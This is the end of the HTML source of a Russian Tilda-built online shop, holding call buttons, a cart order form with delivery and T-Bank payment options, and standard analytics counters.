				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec523565604 .t898__btn-text {
            background: #d16332;
        }

        #rec523565604 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
    
    
            #rec523565604 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('523565604');
        });
    });
</script>


</div>


    <div id="rec649038458" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="898"   data-screen-max="980px"   >
                                                                
<div 
	class="t898 t898_pos_right-mobile t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_649038458" />
            
            <label for="t898__btn_input_649038458" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec649038458 .t898__btn-text {
            background: #d16332;
        }

        #rec649038458 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
            @media screen and (max-width: 960px) {
            #rec649038458 .t898 .t898__btn {
                                right:120px !important;left: initial !important;                            }
			#rec649038458 .t898__btn-text::after {
									border-left-color: #d16332;
					border-right-color: transparent;
								        	}
        }
    
    
            #rec649038458 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('649038458');
        });
    });
</script>


</div>


    <div id="rec491710625" class="r t-rec" style=" "  data-record-type="270"      >
	<div class="t270"></div>
	<script>
		t_onReady(function () {
			var hash = window.location.hash;

						
							t_onFuncLoad('t270_scroll', function () {
					t270_scroll(hash, -3);
				});
			
			setTimeout(function() {
				var curPath = window.location.pathname;
				var curFullPath = window.location.origin + curPath;
				
				var recs = document.querySelectorAll('.r');
				Array.prototype.forEach.call(recs, function(rec) {
					var selects = 
						'a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
						'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
						'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';

					var elements = rec.querySelectorAll(selects);
					Array.prototype.forEach.call(elements, function(element) {
						element.addEventListener('click', function (event) {
							event.preventDefault();
							var hash = this.hash.trim();
														
															t_onFuncLoad('t270_scroll', function () {
									t270_scroll(hash, -3);
								});
													});
					});
				});
				
				if (document.querySelectorAll('.js-store').length > 0 || document.querySelectorAll('.js-feed').length > 0) {
								
											t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, -3, 1);
						});
									}
			}, 500);

			setTimeout(function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			}, 1000);
			
			window.addEventListener('popstate', function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			});
		});
	</script>

</div>


    <div id="rec524822164" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t898__hint {
    font-size: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}

.t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
    display: block !important;
}

@media screen and (max-width: 640px){
.t972 {
    width: 300px;
}
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->

<!-- /product footer -->

<!-- PRODUCT END -->

<div id="rec492968995" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('492968995',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec492968995');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="tinkoff" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform t-input_nomargin"> <form
id="form492968995" name='form492968995' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly" data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="37119c8bab2db36cfc88a29f47fa4834" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Имя и Фамилия" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1664534736254" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1664534736254" data-phonemask-init="no" data-phonemask-id="492968995" data-phonemask-lid="1664534736254" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1664534736254"
style="color:#000000;border:1px solid #000000;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec492968995 [data-phonemask-lid="1664534736254"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534736254"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваша почта" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1664534612365" data-field-type="pc" data-field-name=""> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name=""
class="t-input t-inputpromocode t-input_bbonly js-tilda-rule"
value=""
placeholder="Введите промокод" style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Активировать</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('492968995','1664534612365');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534612365"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1664534629381" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block "> <textarea
name="Textarea"
id="input_1664534629381"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="В это поле можно вписать всё, что не смогли выбрать при заказе: Например, гравировка на коже" aria-describedby="error_1664534629381"
style="color:#000000;border:1px solid #000000;height:136px;"
rows="4"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1664534629381"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1668242106091" data-field-type="ta" data-field-name="Textarea_2"> <div class="t-input-block "> <textarea
name="Textarea_2"
id="input_1668242106091"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Адрес для доставки (город, улица, дом, кв.) или адрес пункта выдачи" aria-describedby="error_1668242106091"
style="color:#000000;border:1px solid #000000;height:68px;"
rows="2"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1668242106091"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1668241977191" data-field-type="dl" data-field-name="Выбрать тип доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1668241977191" data-redactor-toolbar="no"
field="li_title__1668241977191"
style="color:;">Выбрать тип доставки </div> <div
class="t-input-subtitle t-descr t-descr_xxs t-opacity_70" data-redactor-toolbar="no"
field="li_subtitle__1668241977191"
style="color:;">(в дальние регионы цена может немного измениться)</div> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ПВЗ = 460"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 460"> <div
class="t-radio__indicator"></div>
СДЕК ПВЗ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ДО ДВЕРЕЙ = 575"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 575"> <div
class="t-radio__indicator"></div>
СДЕК ДО ДВЕРЕЙ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="ПОЧТА РФ = 700"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 700"> <div
class="t-radio__indicator"></div>
ПОЧТА РФ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СИТИМЕЙЛ МОСКВА (до МКАД) = 650"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 650"> <div
class="t-radio__indicator"></div>
СИТИМЕЙЛ МОСКВА (до МКАД) </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="САМОВЫВОЗ (СПб, Ломаная 10)"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=""> <div
class="t-radio__indicator"></div>
САМОВЫВОЗ (СПб, Ломаная 10) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1668241977191"></div> </div> <div class="t-input-group t-input-group_pm" style="margin: 40px 0;"> <div class="t-input-title t-descr t-descr_md" style="color:;">Payment method</div> <div class="t-input-block"> <div class="t-radio__wrapper t-radio__wrapper-payment" data-tilda-payment-variants-hook='y'> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="tinkoff" checked="checked" class="t-radio t-radio_payment" data-payment-variant-system="tinkoff"><div class="t-radio__indicator"></div>
Кредитной картой (Visa, Mastercard) через T-Bank
</label> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="custom.dolyame" class="t-radio t-radio_payment" data-payment-variant-system="custom.dolyame"><div class="t-radio__indicator"></div>
Долями от Т-Банк
</label> </div> </div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Купить</span> <style>#rec492968995 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec492968995 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div class="t706__form-bottom-text t-text t-text_xs">Отправляя заявку, Вы соглашаетесь на обработку Ваших персональных данных и отправку Вам сообщений. От рассылки можно будет отписаться.<br /><a href="https://dyag.shop/pol#pr-policy" target="_blank" rel="noreferrer noopener">Политика конфиденциальности</a></div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 49383289 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='49383289';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/49383289" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'f185406e25e162cc2246e902af464bd1','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3728164",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3728164';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJRX6732" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://members.tildaapi.com/api/getstyles/
body_size: 743
content:
